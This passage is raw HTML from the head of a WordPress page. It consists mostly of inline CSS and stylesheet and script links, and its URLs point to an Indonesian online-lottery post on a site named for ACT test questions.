0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=948' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-948 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
